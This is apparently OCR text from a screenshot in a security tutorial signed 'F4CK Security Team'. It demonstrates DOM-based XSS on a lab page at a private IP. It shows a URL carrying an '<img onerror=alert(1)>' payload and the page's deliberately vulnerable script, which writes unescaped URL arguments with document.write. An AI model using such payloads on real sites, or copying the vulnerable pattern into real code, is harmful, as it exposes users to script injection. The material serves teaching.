 Load URL
http://10.65.20.198/domxss/doc_write.html?name=<img src=1 onerror=alert(1)>
Split URL
Execute
Enable Post data Enable Referrer
Welcome!Domxss for document.wrrite
name=
1
确定
正在传输来自 10.65.20.198 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 html
<html>
<head>
<title>Welcome!Domxss for document.wrrite</title>
</head>
<body>
<p>
Welcome!Domxss for document.wrrite
<br>
<script>
1
2 var url = unescape(document.URL);
3 var allargs = url.split("?")[1];
4 if (allargs!=null && allargs.indexOf("=")>0)
5 {
6 var args = allargs.split("&");
7 for(var i=0; i<args.length; i++)
8 {
9 document.write(args[i]);
10 }
11 }
</script>
name=
<img onerror="alert(1)" src="1">
</p>
</body>
</html>
F4CK
Security Team